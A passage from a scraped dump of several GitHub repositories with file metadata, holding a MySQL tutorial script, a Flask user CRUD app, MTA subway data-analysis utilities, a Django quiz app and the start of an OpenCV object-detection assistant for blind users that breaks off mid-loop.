"text": "import mysql.connector\n#-----------------------------------------------------#\n#before creating data base\n# mydb=mysql.connector.connect(\n# host=\"localhost\",\n# user=\"root\", \n# passwd=\"root\"\n# ) \n\n#----------------------------------------------------#\n#after creating db\nmydb=mysql.connector.connect(\n host=\"localhost\",\n user=\"root\", \n passwd=\"root\",\n database=\"testdb\"\n)\n#user and passwd == root, in server config\n\nprint(mydb) #prints object memory location\n\nmycursor=mydb.cursor() #cursor object instiated on db\n\n\n\n#------------------------------------------------------#\n#database created, see in workbench under schema\n#mycursor.execute(\"CREATE DATABASE testdb\") \n\n#sql command to show db\n# mycursor.execute(\"SHOW DATABASES\")\n# for db in mycursor: \n# print(db) #shows all data bases in tuple\n\n#------------------------------------------------------#\n#create table in db\n#CREATE TABLE name_of_table (name_of_column or feild TYPE(range of characters accepted), name_of_column or feild TYPE(range of characters accepted) )\n#mycursor.execute(\"CREATE TABLE students (name VARCHAR(255), age INTEGER(10))\") #created, shown in workbench\n\n#to view tables in db\n# mycursor.execute(\"SHOW TABLES\")\n# for t in mycursor:\n# print(t)\n\n#-------------------------------------------------------#\n#to insert data in the table \n#create a genralize comand in a variable to create reusability and use %s as place holder\n\n#sql_formula=\"INSERT INTO students(name,age) VALUES (%s, %s)\"\n#student1=(\"LAIBA\",23) #entry created as tuple \n\n#mycursor.execute(sql_formula,student1)#executing genral command with values \n#mydb.commit() #like git commit , execute is track while commit creates breakpoint and pushes\n\n#to view in work bench ... USE testdb --> select * from students --> shows all rows and columns\n\n# student1=[(\"Javeria\",24),(\"saba\",25),(\"sabiha\",25),(\"sajahar\",24),(\"khadija\",25)]\n# mycursor.executemany(sql_formula,student1)\n# mydb.commit()\n#------------------------------------------------------#\n#to view data \n\n# sql_formula =\"SELECT * FROM students where age=24\" #query command of SQL \n# mycursor.execute(sql_formula)\n# myresult=mycursor.fetchall() #fetchone() to get only one value\n# for r in myresult:\n# print(r) #tuples returned\n\n#-------------------------------------------------------#\n# sql_formula =\"SELECT * FROM students WHERE name LIKE '%a%' \" \n\n#place holders % with LIKE keword\n# #%dij% , shows entry that may contain dij i.e khadija \n\n# mycursor.execute(sql_formula)\n#------------------------------------------------------#\n# sql_formula=\"SELECT * FROM students WHERE name = %s \"\n# mycursor.execute(sql_formula,(\"saba\",))\n# my_result=mycursor.fetchall()\n# for r in my_result:\n# print(r)\n#------------------------------------------------------#\n#to update value\n# sql_formula= \"UPDATE students SET age=13 WHERE name = 'sajahar'\"\n# mycursor.execute(sql_formula)\n# mydb.commit()\n# sql_formula=\"SELECT * from students limit 5 offset 4\" # limits to 5 result after 4th \n# mycursor.execute(sql_formula)\n# myresult=mycursor.fetchall()\n# for i in myresult:\n# print(i)\n\n#------------------------------------------------------#\n#sorting technique\n\n#sql_formula=\"SELECT * FROM students order by name\"\n#sql_formula=\"SELECT * FROM students order by age DESC\"\n# sql_formula=\"SELECT * FROM students order by age ASC\"\n# mycursor.execute(sql_formula)\n# myresult=mycursor.fetchall()\n# for i in myresult:\n# print(i)\n#------------------------------------------------------#\n# sql_formula = \"insert into students (name,age) values (%s,%s)\"\n# student=(\"sajahar\",13)\n# mycursor.execute(sql_formula,student)\n# mydb.commit()\n# sql_formula=\"select * from students\"\n# mycursor.execute(sql_formula)\n# myresult=mycursor.fetchall()\n# for i in myresult:\n# print(i)\n\n# #to delete entry \n# sql_formula=\"delete from students where name='sajahar'\"\n# mycursor.execute(sql_formula)\n# mydb.commit()\n# sql_formula=\"select * from students\"\n# mycursor.execute(sql_formula)\n# my_result=mycursor.fetchall()\n# for i in my_result:\n# print(i)\n \n#--------------------------------------------------------#\n#delete table \n# sql_formula=\"DROP TABLE IF EXIST students\"\n# mycursor.execute(sql_formula)\n# mydb.commit()\n#--------------------------------------------------------#\n"
},
{
"alpha_fraction": 0.589723527431488,
"alphanum_fraction": 0.5902451872825623,
"avg_line_length": 29.188976287841797,
"blob_id": "cd44245a91ed7e19bf52cb11da7efeddb29754b7",
"content_id": "27e9856039d1ba044d27adf1fc140a835a17d39d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3834,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 127,
"path": "/crud_app/main.py",
"repo_name": "marsalan06/SQL",
"src_encoding": "UTF-8",
"text": "import pymysql\nfrom app import app\nfrom tab import Results\nfrom db_config import mysql\nfrom flask import flash, render_template, request,redirect,url_for\nfrom werkzeug.security import generate_password_hash, check_password_hash\n\[email protected]('/new_user')\ndef add_user_view():\n return render_template('add.html')\n\[email protected]('/add',methods=['POST'])\ndef add_user():\n conn=None\n cursor=None\n try:\n _name=request.form['inputName']\n _email=request.form['inputEmail']\n _password=request.form['inputPassword']\n if _name and _email and _password and request.method == 'POST':\n _hashed_password=generate_password_hash(_password)\n sql=\"INSERT INTO tbl_user (user_name,user_email,user_password) VALUES (%s,%s,%s)\"\n data = (_name,_email,_hashed_password)\n conn=mysql.connect() #from db_config file database instanace is mysql\n cursor=conn.cursor()\n print(\"conected\")\n cursor.execute(sql,data)\n print(\"execution done\")\n conn.commit()\n print(\"commit done\")\n flash(\"User added Successfully!\")\n return redirect(url_for('users'))\n else:\n return \"<h1>ERROR WHILE ADDING USER</h1>\"\n except Exception as e:\n return str(e)\n finally:\n cursor.close()\n conn.close()\n\[email protected]('/')\ndef users ():\n conn=None\n cursor=None\n try:\n conn=mysql.connect()\n cursor=conn.cursor(pymysql.cursors.DictCursor) #just gets data as a dictionary\n cursor.execute(\"SELECT * FROM tbl_user\")\n rows=cursor.fetchall()\n table=Results(rows) \n table.border=True\n return render_template('users.html',table=table)\n except Exception as e:\n return str(e)\n finally:\n cursor.close()\n conn.close()\n\n\[email protected]('/edit/<int:id>')\ndef edit_view(id):\n conn=None\n cursor=None\n try:\n conn=mysql.connect()\n cursor=conn.cursor(pymysql.cursors.DictCursor)\n\n cursor.execute(\"SELECT * FROM tbl_user WHERE user_id= %s\",id)\n row=cursor.fetchone()\n if row:\n return render_template('edit.html',row=row)\n else:\n return 'ERROR LOADING #{id}'.format(id=id)\n except Exception as e:\n return str(e)\n finally:\n cursor.close()\n conn.close()\n\n\[email protected]('/update',methods=['POST'])\ndef update_user():\n conn=None\n cursor=None\n try:\n _name=request.form['inputName']\n _email=request.form['inputEmail']\n _password=request.form['inputPassword']\n _id=request.form['id']\n if _name and _email and _password and _id and request.method ==\"POST\":\n _hashed_password=generate_password_hash(_password)\n print(_hashed_password)\n sql=\"UPDATE tbl_user SET user_name=%s, user_email=%s,user_password=%s WHERE user_id=%s\"\n data=(_name,_email,_hashed_password,_id)\n conn=mysql.connect()\n cursor=conn.cursor()\n cursor.execute(sql,data)\n conn.commit()\n flash(\"USER UPDATED SUCCESSFULLY!\")\n return redirect(url_for('users'))\n else:\n return 'Error while updating user'\n except Exception as e:\n return str(e)\n finally:\n cursor.close()\n conn.close()\n\[email protected]('/delete/<int:id>')\ndef delete_user(id):\n conn=None\n cursor=None\n try:\n conn=mysql.connect()\n cursor=conn.cursor()\n cursor.execute(\"DELETE FROM tbl_user WHERE user_id=%s\",(id,))\n conn.commit()\n flash(\"User deleted successfully!\")\n return redirect(url_for('users'))\n except Exception as e:\n return(str(e))\n finally:\n cursor.close()\n conn.close()\n\nif __name__==\"__main__\":\n app.run(debug=True)\n"
}
] | 7 |
stephenjkaplan/mta-data-analysis
|
https://github.com/stephenjkaplan/mta-data-analysis
|
991fd497c860386a829df71895cc27ce0d52128a
|
08000f05fe4fbdd368d2dfde8761d52d24b1656b
|
2d0b58d0bd03bc1addc6bec5b80c90b7b92e1d7b
|
refs/heads/master
| 2022-12-22T03:47:41.868836 | 2020-09-14T23:16:08 | 2020-09-14T23:16:08 | 275,912,264 | 0 | 2 | null | 2020-06-29T19:52:11 | 2020-07-06T02:15:22 | 2020-07-06T04:35:33 |
Jupyter Notebook
|
[
{
"alpha_fraction": 0.6473901867866516,
"alphanum_fraction": 0.6845662593841553,
"avg_line_length": 41.95161437988281,
"blob_id": "f8da1e91278146bc58125352cbbeacd0a11827b5",
"content_id": "0a35f2d782ad967819a544fcaf5388144aebf0c2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2663,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 62,
"path": "/data_visualization_utilities.py",
"repo_name": "stephenjkaplan/mta-data-analysis",
"src_encoding": "UTF-8",
"text": "\"\"\"\nThis file contains all utility functions used in the \"Data Analysis & Visualization\" Notebook\nStephen Kaplan, 2020-07-05\n\"\"\"\nimport matplotlib.pyplot as plt\nimport seaborn as sns\n\n\ndef get_top_stations_by_total_traffic(df, num_stations=10):\n \"\"\"\n Returns a DataFrame containing the busiest stations by total traffic.\n\n :param pandas.DataFrame df: MTA turnstile data. Must contain columns STATION and TOTAL_TRAFFIC.\n :param int num_stations: Number of busiest stations to return. Defaults to 10.\n :return: DataFrame containing the top n busiest stations.\n :rtype: pandas.DataFrame\n \"\"\"\n # aggregate total traffic for each station and sort in descending order\n df_grouped_by_stations = df.groupby('STATION', as_index=False).sum()\n df_stations_ranked = df_grouped_by_stations.sort_values('TOTAL_TRAFFIC', ascending=False)\n\n return df_stations_ranked[0:num_stations]\n\n\ndef prepare_mta_data_for_heatmap(df):\n \"\"\"\n Prepares MTA turnstile data to plot a heatmap of traffic at different stations during different times of day.\n\n :param pandas.DataFrame df: Contains columns STATION, DATE, TIME_BIN, TOTAL_TRAFFIC, TIME\n :return: DataFrame with average traffic by 3-hour time increments.\n :rtype: pandas.DataFrame\n \"\"\"\n # total entries at each station on each date for each 3-hr timespan\n hour_bin_sum = df.groupby(['STATION', 'DATE', 'TIME_BIN']).agg({'TOTAL_TRAFFIC': 'sum'})\n hour_bin_sum.reset_index(inplace=True)\n\n # Use amounts above to calculate the average entries in each 3-hr timespan at each station\n hourly_avg_df = hour_bin_sum.groupby(['TIME_BIN', 'STATION']).agg({'TOTAL_TRAFFIC': 'mean'})\n hourly_avg_df.reset_index(inplace=True)\n\n # Put data in hourly_avg_df in format conducive for line plots\n df_heatmap = hourly_avg_df.pivot_table(index='STATION', columns='TIME_BIN', values='TOTAL_TRAFFIC')\n\n return df_heatmap\n\n\ndef plot_busy_times_heatmap(df, title):\n \"\"\"\n Plots a heatmap of the average busiest time spans at a given set of stations.\n\n :param df: DataFrame that has been prepared by the function prepare_mta_data_for_heatmap\n :param str title: Plot title.\n \"\"\"\n plt.figure(figsize=(16, 12))\n sns.heatmap(df, vmin=2500, vmax=40000, cbar_kws={'label': 'Avg Total Traffic'})\n plt.xlabel('3-Hour Windows', fontsize=14)\n plt.ylabel('Stations', fontsize=14)\n plt.title(title, fontsize=20)\n plt.xticks([0, 1, 2, 3, 4, 5, 6, 7, 8],\n ['12:00am - 3:00am', '3:00am - 6:00am', '6:00am - 9:00am', '9:00am - 12:00pm',\n '12:00pm - 3:00pm', '3:00pm - 6:00pm', '6:00pm - 9:00pm', '9:00pm - 12:00am'],\n rotation=45)\n"
},
{
"alpha_fraction": 0.75,
"alphanum_fraction": 0.7557947039604187,
"avg_line_length": 36.65625,
"blob_id": "0e0db90480182743c19d662d46061e065fe7e616",
"content_id": "3e49397b37d0e0799b980e4da77081fa5a4fb9de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1208,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 32,
"path": "/README.md",
"repo_name": "stephenjkaplan/mta-data-analysis",
"src_encoding": "UTF-8",
"text": "# MTA Data Analysis\n\n#### Description \nExploratory Data Analysis of New York Metropolitan Transit Authority (MTA) subway turnstile data. \nThe goal of this project was to provide recommendations to a fictional organization wishing \nto improve their strategy for handing out fliers at subway stations.\n\n#### Data Sources\n- [MTA Turnstile Data](http://web.mta.info/developers/turnstile.html)\n- [NYC Transit Subway Entrance & Exit Data](https://data.ny.gov/Transportation/NYC-Transit-Subway-Entrance-And-Exit-Data/i9wp-a4ja)\n\n#### File Contents\n- `Data Acquisition & Cleaning.ipynb` contains all loading and cleaning of data.\n- `Data Analysis & Visualization.ipynb` contains all analysis and visualization.\n- `data_cleaning_utilities.py` contains functions used in support `Data Acquisition & Cleaning.ipynb`\n- `data_visualization_utilities.py` contains functions used in `Data Analysis & Visualization.ipynb`\n\nThe Data Acquisition/Cleaning notebook should be run before the Data Analysis/Visualization notebook.\n\n#### Dependencies\n- Python 3.6 (and above)\n- pandas\n- numpy\n- matplotlib\n- plotly 4.0.0 and above\n\n\n#### Contributors:\n- Stephen Kaplan ([email protected])\n- Mark Funke ([email protected])\n- Michael Paig ([email protected])\n- Paul Chung ([email protected])\n\n\n\n"
},
{
"alpha_fraction": 0.676910936832428,
"alphanum_fraction": 0.6821644306182861,
"avg_line_length": 42.2613639831543,
"blob_id": "c771335f2a816167610f3f1001c4a41270ac3c44",
"content_id": "8223ea2adc7b9f63c651828ab8cac5878bfa7603",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3807,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 88,
"path": "/data_cleaning_utilities.py",
"repo_name": "stephenjkaplan/mta-data-analysis",
"src_encoding": "UTF-8",
"text": "\"\"\"\nThis file contains all utility functions used in the \"Data Acquisition & Cleaning\" Notebook\nStephen Kaplan, 2020-07-05\n\"\"\"\nimport numpy as np\nimport pandas as pd\n\n\ndef convert_timestamp_to_mta_format(timestamp):\n \"\"\"\n Converts pandas timestamp to expected string format of date in MTA Turnstile data URLs: \"YYMMDD\".\n\n :param pandas.Timestamp timestamp: Full date as a pandas Timestamp object.\n :return: Date in format YYMMDD\n :rtype: str\n \"\"\"\n # convert year to last 2 digits\n year = str(timestamp.year)[2:4]\n\n # zero-pad the month and day if only one digit\n month = str(timestamp.month).zfill(2)\n day = str(timestamp.day).zfill(2)\n\n date_mta_format = year + month + day\n\n return date_mta_format\n\n\ndef get_mta_turnstile_data(start, end, months_of_interest):\n \"\"\"\n Gets MTA turnstile data (http://web.mta.info/developers/turnstile.html) for a specified start/end date, within\n a range of months. Combines data into a single dataframe as output.\n\n :param str start: First date to pull data for in format 'YYYY-MM-DD'.\n Must match the date of a data file at the above URL.\n :param str end: Last date to pull data for in format 'YYYY-MM-DD'\n Must match the date of a data file at the above URL.\n :param list months_of_interest: Contains integer values corresponding to the months out of every year that data\n should be pulled for (January = 1, ... , December=12).\n :return: All requested MTA turnstile data concatenated into a single data frame.\n :rtype: pandas.DataFrame\n \"\"\"\n # create range of dates to pull data for and initialize data frame to store all combined data. data is stored weekly\n date_range = pd.date_range(start, end, freq='7D')\n df_turnstile_data = pd.DataFrame()\n\n # iterate through range of dates, ignoring dates if they do not fall in the months of interest\n for date in date_range:\n if date.month in months_of_interest:\n print(f'Downloading data for {date}...')\n date_formatted = convert_timestamp_to_mta_format(date)\n\n # load data and concatenate to combined dataframe\n url = f'http://web.mta.info/developers/data/nyct/turnstile/turnstile_{date_formatted}.txt'\n df_turnstile_data_week = pd.read_csv(url)\n df_turnstile_data = pd.concat([df_turnstile_data, df_turnstile_data_week])\n\n return df_turnstile_data\n\n\ndef clean_hourly_turnstile_traffic(turnstile_data_row, reset_limit, entries=True):\n \"\"\"\n Calculates hourly turnstile traffic (entries or exits) using current day and previous day readings.\n Adjusts for erroneous reverse counting and turnstile count resets.\n\n :param pandas.Series turnstile_data_row: Row of data corresponding to a single 4-hour span of\n data for a single turnstile.\n :param int reset_limit: Used as an upper limit to determine if turnstile reset.\n :param bool entries: If True, uses turnstile entries in calculation. If False, uses turnstile exits.\n :return: Total hourly traffic (entries or exits) for a single turnstile.\n :rtype: int\n \"\"\"\n traffic_type = 'ENTRIES' if entries else 'EXITS'\n\n hourly_traffic = turnstile_data_row[\"HOURLY_\" + traffic_type]\n\n # reverse sign again if median is negative\n hourly_traffic = -hourly_traffic if hourly_traffic < 0 else hourly_traffic\n\n # if counter was possibly reset to 0, set to median value for that turnstile/day of week/time\n if hourly_traffic > reset_limit:\n hourly_traffic = abs(turnstile_data_row[traffic_type + \"_MEDIAN\"])\n\n # if the reset limit is still reached with median, set to NaN\n if hourly_traffic > reset_limit:\n hourly_traffic = np.nan\n\n return hourly_traffic\n"
}
] | 3 |
AnnaZinovatnaya/Quiz_Project
|
https://github.com/AnnaZinovatnaya/Quiz_Project
|
130202fa654ba57fbf3134af0b930c1b0fb6c33c
|
dc40e69dfe5acdeb9741d021b083f101daa5eee0
|
c3a651d1c3e45c4267837e04ee5360fd4648a213
|
refs/heads/master
| 2023-05-26T04:04:10.843844 | 2019-06-22T14:34:55 | 2019-06-22T14:34:55 | 156,076,597 | 0 | 0 | null | 2018-11-04T11:48:59 | 2019-06-22T14:35:08 | 2023-04-21T20:32:46 |
Python
|
[
{
"alpha_fraction": 0.4848484992980957,
"alphanum_fraction": 0.6969696879386902,
"avg_line_length": 15.5,
"blob_id": "de3fcfd9f0f2a74996a48a5c145999daa0811f97",
"content_id": "e139af7086f938175db45faffc68cd3d52bb1c47",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 66,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 4,
"path": "/quizproject/requirements.txt",
"repo_name": "AnnaZinovatnaya/Quiz_Project",
"src_encoding": "UTF-8",
"text": "Django==2.2.2\noptional-django==0.1.0\npytz==2018.7\nsqlparse==0.3.0\n"
},
{
"alpha_fraction": 0.6759907007217407,
"alphanum_fraction": 0.6759907007217407,
"avg_line_length": 42,
"blob_id": "4103b1627e6a05606eac5c5ca8d68b8d2f423933",
"content_id": "f66c59c8f9035a3f9511a9ed880543957476e580",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 429,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 10,
"path": "/quizproject/quiz/urls.py",
"repo_name": "AnnaZinovatnaya/Quiz_Project",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom . import views\n\nurlpatterns = [\n path('', views.show_all_tests, name='home'),\n path('test/<test_id>/result/', views.show_test_report, name='test_report'),\n path('test/<test_id>/<question_number>/', views.show_question, name='question'),\n path('test/<test_id>/<question_number>/result/', views.check_question, name='question_result'),\n path('test/', views.redirect_to_all_tests),\n]"
},
{
"alpha_fraction": 0.6588594913482666,
"alphanum_fraction": 0.7006109952926636,
"avg_line_length": 27.882352828979492,
"blob_id": "b4df43f4c5e29c72c8f9f368ba46b5bf496cbff8",
"content_id": "e9c0565b9b81635068f0ef2320c641114221198a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 982,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 34,
"path": "/quizproject/quiz/models.py",
"repo_name": "AnnaZinovatnaya/Quiz_Project",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.contrib import auth\n\n\nclass Quiz(models.Model):\n name = models.CharField(max_length=60)\n\n def __str__(self):\n return str(self.id) + ':' + str(self.name)\n\n\nclass Question(models.Model):\n name = models.CharField(max_length=150)\n test = models.ForeignKey(Quiz, on_delete=models.CASCADE)\n\n def __str__(self):\n return self.name\n\n\nclass Answer(models.Model):\n text = models.CharField(max_length=60)\n is_correct = models.BooleanField()\n question = models.ForeignKey(Question, on_delete=models.CASCADE)\n\n def __str__(self):\n return self.text\n\n\nclass UserAnswer(models.Model):\n User = auth.settings.AUTH_USER_MODEL\n user = models.ForeignKey(User, null=True, on_delete=models.CASCADE)\n is_correctly_answered = models.BooleanField()\n answer = models.ForeignKey(Answer, on_delete=models.CASCADE)\n user_test_uuid = models.CharField(max_length=32, default=\"00000000000000000000000000000000\")\n"
},
{
"alpha_fraction": 0.5280236005783081,
"alphanum_fraction": 0.5353982448577881,
"avg_line_length": 26.15999984741211,
"blob_id": "9ff3fa8147705b66213da4e48cb46944abe3eff7",
"content_id": "9e3cc8748c6e3772f55db40c4b051386c71d634f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 678,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 25,
"path": "/quizproject/quiz/templates/base.html",
"repo_name": "AnnaZinovatnaya/Quiz_Project",
"src_encoding": "UTF-8",
"text": "<!DOCTYPE html>\n<html lang=\"en\">\n <head>\n <meta charset=\"UTF-8\">\n <title>Hanna's Quizes</title>\n {% load staticfiles %}\n <link rel=\"stylesheet\" href=\"{% static 'quiz/css/quiz.css' %}\" type=\"text/css\" media=\"screen\" >\n </head>\n <body>\n <h3 align=\"center\">Hanna's Quizes</h3>\n\n {% if user.is_authenticated %}\n <div class=\"header\">\n <h3>Hi, {{ user.username }}!</h3>\n <a href=\"{% url 'logout' %}\"><button id='logoutButton' type=\"button\">Logout</button></a>\n </div>\n {% else %}\n <p>You are not logged in!</p>\n <a href=\"{% url 'login' %}\">Login</a>\n {% endif %}\n\n {% block content %}\n {% endblock %}\n </body>\n</html>"
},
{
"alpha_fraction": 0.6304301619529724,
"alphanum_fraction": 0.6433566212654114,
"avg_line_length": 35.84375,
"blob_id": "f344ebd302115f84aea3b5b28ed4821765044a9f",
"content_id": "d25f4ff3414088d4e886ca7d77397f3622101e48",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4719,
"license_type": "no_license",
"max_line_length": 175,
"num_lines": 128,
"path": "/quizproject/quiz/views.py",
"repo_name": "AnnaZinovatnaya/Quiz_Project",
"src_encoding": "UTF-8",
"text": "from django.http import Http404, HttpResponseRedirect\nfrom . import models\nfrom django.shortcuts import render\nfrom django.urls import reverse\nimport uuid\nimport logging\n\n\nlogger = logging.getLogger('django_console')\n#logger = logging.getLogger('django_file')\n\ncurrent_user_test_uuid = \"00000000000000000000000000000000\"\n\n\ndef is_taken_by_current_user(test, user):\n user_answers = models.UserAnswer.objects.filter(user=user)\n for user_answer in user_answers:\n if user_answer.answer.question.test == test:\n return True\n return False\n\n\ndef show_all_tests(request):\n # dictionary {test.id : is_taken}\n tests = {}\n # tests that have at least one question\n valid_tests = []\n\n if not request.user.is_anonymous:\n for test in models.Quiz.objects.all():\n if len(models.Question.objects.filter(test__pk=test.id)) > 0:\n valid_tests.append(test)\n tests.update({test.id: is_taken_by_current_user(test, request.user)})\n logger.info('valid_tests: ' + str(valid_tests))\n logger.info('user_tests: ' + str(tests))\n return render(request, 'allQuizes.html', context={'valid_tests': valid_tests, 'user_tests': tests})\n\n\ndef show_question(request, test_id, question_number):\n if str(question_number) == '1':\n global current_user_test_uuid\n current_user_test_uuid = str(uuid.uuid4())\n try:\n test = models.Quiz.objects.get(pk=test_id)\n\n # find all questions of a given test\n questions = models.Question.objects.filter(test__pk=test_id)\n\n # find needed question\n question = questions[int(question_number)-1]\n\n # find answers of the question\n answers = models.Answer.objects.filter(question__pk=question.id)\n except models.Quiz.DoesNotExist:\n raise Http404\n return render(request, 'question.html', {'test': test, 'question_number': question_number,\n 'question_id': question.id, 'question': question, 'answers': answers})\n\n\ndef check_question(request, test_id, question_number):\n try:\n test = models.Quiz.objects.get(pk=test_id)\n\n # find all questions of a given test\n questions = models.Question.objects.filter(test__pk=test_id)\n\n # find needed question\n question = questions[int(question_number)-1]\n\n # find answers of the question\n answers = models.Answer.objects.filter(question__pk=question.id)\n number_of_answers = len(answers)\n\n # get user answers from form\n user_answers = []\n i = 1\n while i < (number_of_answers + 1):\n user_answer = request.POST.get('answer' + str(i))\n\n if user_answer is None:\n user_answers.append(False)\n else:\n user_answers.append(True)\n i = i + 1\n next_question = int(question_number)+1\n if next_question == (len(questions) + 1):\n next_question = 0 # there are no more questions\n\n k = 0\n for answer in answers:\n user_answer_to_save = models.UserAnswer()\n user_answer_to_save.user_test_uuid = current_user_test_uuid\n user_answer_to_save.user = request.user\n user_answer_to_save.answer = answer\n user_answer_to_save.is_correctly_answered = (answer.is_correct == user_answers[k])\n k = k + 1\n # TODO save answers only is user has finished the test (transactions?)\n user_answer_to_save.save()\n\n except models.Quiz.DoesNotExist:\n raise Http404\n return render(request, 'question_result.html', {'test': test, 'question': question, 'answers': answers, 'user_answers': user_answers, 'next_question': str(next_question)})\n\n\ndef redirect_to_all_tests(request):\n return HttpResponseRedirect(reverse('all_tests'))\n\n\n# function that counts test score of a given user\ndef count_test_result(test_id):\n number_of_correct_answers = 0\n total_number_of_answers = 0\n\n for q in models.Question.objects.filter(test__pk=test_id):\n total_number_of_answers = total_number_of_answers + len(models.Answer.objects.filter(question__pk=q.id))\n\n for answer in models.Answer.objects.filter(question__pk=q.id):\n if models.UserAnswer.objects.filter(answer=answer, user_test_uuid=current_user_test_uuid)[0].is_correctly_answered:\n number_of_correct_answers = number_of_correct_answers + 1\n\n test_result = round((number_of_correct_answers / total_number_of_answers) * 100)\n\n return test_result\n\n\ndef show_test_report(request, test_id):\n test_result = count_test_result(test_id)\n return render(request, 'test_result.html', {'test_result': test_result})\n\n\n\n"
},
{
"alpha_fraction": 0.6816816926002502,
"alphanum_fraction": 0.6876876950263977,
"avg_line_length": 29.363636016845703,
"blob_id": "0501b6d698400a48c126123e4554c7d7ce089189",
"content_id": "587c210ba31f5f00398b727e4dc5356526a391b4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 333,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 11,
"path": "/quizproject/quiz/static/quiz/js/allQuizes.js",
"repo_name": "AnnaZinovatnaya/Quiz_Project",
"src_encoding": "UTF-8",
"text": "let quizesUl = document.getElementById('quizList').getElementsByTagName(\"LI\");\n\nfor (i = 0; i < quizesUl.length; i++) {\n quizesUl[i].addEventListener('click', startQuiz);\n}\n\nfunction startQuiz(e) {\n let input = e.target.getElementsByTagName('input');\n var url= input[0].getAttribute(\"data-url\");\n window.location = url;\n}"
}
] | 6 |
AlmasFathima/Visual-Assistance-For-Blind
|
https://github.com/AlmasFathima/Visual-Assistance-For-Blind
|
c86ba112cd44386f6dc0c18b566dea796a50ba2b
|
e502c6fbfa8f706108b8b9ac0a875e89d2f659ba
|
fb06096eb8abbd14e91f0087a6a1bae06bb11621
|
refs/heads/master
| 2020-09-16T21:46:04.227541 | 2020-01-06T05:58:54 | 2020-01-06T05:58:54 | 223,896,066 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7679557800292969,
"alphanum_fraction": 0.7790055274963379,
"avg_line_length": 21.625,
"blob_id": "853dfa0b7035ec17667d295edba409e0bc1c7f0f",
"content_id": "f82da27f009d343af69445647e0fb3f2b4d5e66c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 543,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 24,
"path": "/README.md",
"repo_name": "AlmasFathima/Visual-Assistance-For-Blind",
"src_encoding": "UTF-8",
"text": "# Visual-Assistance-For-Blind\nProvides Voice based Assitance for visually impaired individual.\n\nINSTALLATIONS:\n\npip install imutils\npip install pyttsx3\npip install SpeechRecognition\npip install opencv-python\n\n\n1.Give the command : \n\npython GAD.py \\\n\t--prototxt MobileNetSSD_deploy.prototxt.txt\\\n\t--model MobileNetSSD_deploy.caffemodel \n\n2.Use the voice command \"Help me\" to start the application.\n\n3.Wait till a beep sound is heard.\n\n4.Then say \" find\" + Object to find. \n\n5. After processing, it directs the user the direction of the object.\n"
},
{
"alpha_fraction": 0.6004862189292908,
"alphanum_fraction": 0.6243922114372253,
"avg_line_length": 27.200000762939453,
"blob_id": "73ebd99cf08302348095d4829fe5a97df0b10d25",
"content_id": "3d7b4606e47208f06aa9576106106685c1a264db",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4936,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 175,
"path": "/GAD.py",
"repo_name": "AlmasFathima/Visual-Assistance-For-Blind",
"src_encoding": "UTF-8",
"text": "import speech_recognition as sr\nimport pyttsx3\n#import espeak\nimport os\nimport time\nfrom imutils.video import VideoStream\nfrom imutils.video import FPS\nimport numpy as np\nimport argparse\nimport imutils\nimport time\nimport cv2\nimport math\n\n# Function for object detection\n# Returns whether object found or not, its degree and direction if found\ndef objectdetection(objname):\n\tap = argparse.ArgumentParser()\n\tap.add_argument(\"-p\", \"--prototxt\", required=True,\n\t\thelp=\"path to Caffe 'deploy' prototxt file\")\n\tap.add_argument(\"-m\", \"--model\", required=True,\n\t\thelp=\"path to Caffe pre-trained model\")\n\tap.add_argument(\"-c\", \"--confidence\", type=float, default=0.2,\n\t\thelp=\"minimum probability to filter weak detections\")\n\targs = vars(ap.parse_args())\n\n\tCLASSES = [\"background\", \"aeroplane\", \"bicycle\", \"bird\", \"boat\",\n\t\t\"bottle\", \"bus\", \"car\", \"cat\", \"chair\", \"cow\", \"diningtable\",\n\t\t\"dog\", \"horse\", \"motorbike\", \"person\", \"pottedplant\", \"sheep\",\n\t\t\"sofa\", \"train\", \"tvmonitor\"]\n\n\tCOLORS = np.random.uniform(0, 255, size=(len(CLASSES), 3))\n\n\tprint(\"[INFO] loading model...\")\n\tnet = cv2.dnn.readNetFromCaffe(args[\"prototxt\"], args[\"model\"])\n\tprint(\"Model information obtained\")\n\n\tprint(\"[INFO] starting video stream...\")\n #vs = VideoStream(src=0).start()\n\tvs = VideoStream(src=-1).start()\n\ttime.sleep(2.0)\n\tfps = FPS().start()\n\n\tframe_width = 600\n\tuser_x = frame_width/2\n\tuser_y = frame_width\n\twhile True:\n\t\tframe = vs.read()\n\t\tframe = imutils.resize(frame,width=frame_width)\n\t\t(h, w) = frame.shape[:2]\n\t\tblob = cv2.dnn.blobFromImage(cv2.resize(frame, (300, 300)),0.007843, (300, 300), 127.5)\n\t\tnet.setInput(blob)\n\t\tdetections = net.forward()\n\t\tfl=False\n\t\tfor i in 